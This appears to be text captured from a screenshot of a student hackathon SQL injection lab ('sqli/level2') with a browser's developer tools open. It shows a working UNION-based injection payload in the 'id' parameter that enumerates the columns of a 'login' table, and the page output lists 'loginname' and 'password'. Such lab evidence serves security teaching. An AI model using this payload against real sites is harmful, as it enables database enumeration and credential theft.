 waph-hackathon.eastus.cloud
Not Secure waph-hackathon.eastus.cloudapp.azure.com/sqli/level2/product.php?id=%201%20union%20select%20"Hacked%20By%20Ruthvik",%20table_name,... R Update
id product price
1 apple 1.19
Hacked By Ruthvik login loginname
Hacked By Ruthvik login password
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights
Preserve log Disable cache No throttling
Filter Invert Hide data URLs Hide extension URLs All Fetch/XHR JS CSS Img Media Font Doc WS Wasm Manifest Other Blocked response cookies Blocked requests 3rd-party requests
5 ms 10 ms 15 ms 20 ms 25 ms 30 ms 35 ms 40 ms 45 ms 50 ms 55 ms 60 ms 65 ms 70 ms 75 ms 80 ms 85 ms 90 ms 95 ms 100 ms 105 ms
Name Headers Payload Preview Response Initiator Timing Cookies
product.php?id=%201%20u... Query String Parameters view source view URL-encoded
id: 1 union select "Hacked By Ruthvik", table_name, column_name from information_schema.columns where table_name="login"
1 requests 557 B transferred